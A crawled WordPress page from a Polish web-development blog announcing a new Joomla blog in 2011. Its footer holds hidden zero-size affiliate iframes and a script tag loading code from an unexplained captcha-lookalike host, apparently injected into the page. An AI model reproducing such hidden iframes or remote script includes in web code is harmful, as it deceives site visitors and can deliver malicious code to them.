

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci
body_size: 10867
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Joomla BLOG &#8211; już wkrótce w sieci &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Joomla BLOG &#8211; już wkrótce w sieci Kanał z komentarzami" href="https://webroad.pl/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fogloszenia%2F378-joomla-blog-juz-wkrotce-w-sieci" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fogloszenia%2F378-joomla-blog-juz-wkrotce-w-sieci&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci" /><link rel='shortlink' href='https://webroad.pl/?p=378' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Joomla BLOG - już wkrótce w sieci"/><meta property="og:url" content="https://webroad.pl/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci"/><meta property="og:type" content="article"/><meta property="og:description" content="Już wkrótce do sieci trafi nowy blog o tematyce Joomla. Czego możecie się spodziewać? Poradników wideo, słuchowisk audio, artykułów, newsów ze świata Joomla! CMS, oraz recenzji modułów lub komponentów. To wszystko będzie w zasięgu Waszych rąk, zupełnie za darmo. Jak na razie zapraszamy na oficjalny"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2011/10/images_old_stories_jooomla-logo-male.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2011/10/images_old_stories_jooomla-logo-male.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2011/10/images_old_stories_jooomla-logo-male.jpg"/><meta property="article:published_time" content="2011-10-05T19:07:30+02:00"/><meta property="article:modified_time" content="2011-10-05T19:07:30+02:00" /><meta property="og:updated_time" content="2011-10-05T19:07:30+02:00" /><meta property="article:section" content="Ogłoszenia"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Joomla BLOG - już wkrótce w sieci"/><meta name="twitter:url" content="https://webroad.pl/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci"/><meta name="twitter:description" content="Już wkrótce do sieci trafi nowy blog o tematyce Joomla. Czego możecie się spodziewać? Poradników wideo, słuchowisk audio, artykułów, newsów ze świata Joomla! CMS, oraz recenzji modułów lub komponentów. To wszystko będzie w zasięgu Waszych rąk, zupełnie za darmo. Jak na razie zapraszamy na oficjalny"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2011/10/images_old_stories_jooomla-logo-male.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-378" class="post-378 post type-post status-publish format-standard has-post-thumbnail hentry category-ogloszenia"><header class="entry-header"><h1 class="entry-title">Joomla BLOG &#8211; już wkrótce w sieci</h1><hr><p>5 października 2011 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Już wkrótce do sieci trafi nowy blog o tematyce Joomla. Czego możecie się spodziewać? Poradników wideo, słuchowisk audio, artykułów, newsów ze świata Joomla! CMS, oraz recenzji modułów lub komponentów. To wszystko będzie w zasięgu Waszych rąk, zupełnie za darmo. Jak na razie zapraszamy na oficjalny profil bloga na <a href="https://www.facebook.com/jooomla">www.facebook.com/jooomla</a>. Poniżej krótki zwiastun.</p><p>  <span id="more-378"></span></p><p> </p><p> </p><p> <object style="display: block; margin-left: auto; margin-right: auto;" width="640" height="360" data="https://www.youtube.com/v/DhfGFnZNNos?version=3&amp;hl=pl_PL&amp;hd=1" type="application/x-shockwave-flash"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/DhfGFnZNNos?version=3&amp;hl=pl_PL&amp;hd=1" /><param name="allowfullscreen" value="true" /></object></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogloszenia/378-joomla-blog-juz-wkrotce-w-sieci#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84e003f163" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var 